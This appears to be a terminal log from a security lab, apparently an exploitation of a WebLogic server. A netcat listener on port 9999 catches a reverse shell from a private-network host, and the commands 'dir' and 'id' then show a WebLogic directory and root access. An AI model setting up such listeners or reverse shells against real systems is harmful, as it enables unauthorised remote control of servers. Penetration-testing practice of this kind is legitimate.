 C:\Users\25814\Desktop\nc>nc64.exe -lvvp 9999
listening on [any] 9999 ...
192.168.174.137: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.174.160] from (UNKNOWN) [192.168.174.137] 39952: NO_DATA
sh: 0: can't access tty; job control turned off
# dir
autodeploy  console-ext           lib         servers
bin         fileRealm.properties  mytest.txt  startWebLogic.sh
config      init-info             security
# id
uid=0(root) gid=0(root) groups=0(root)
#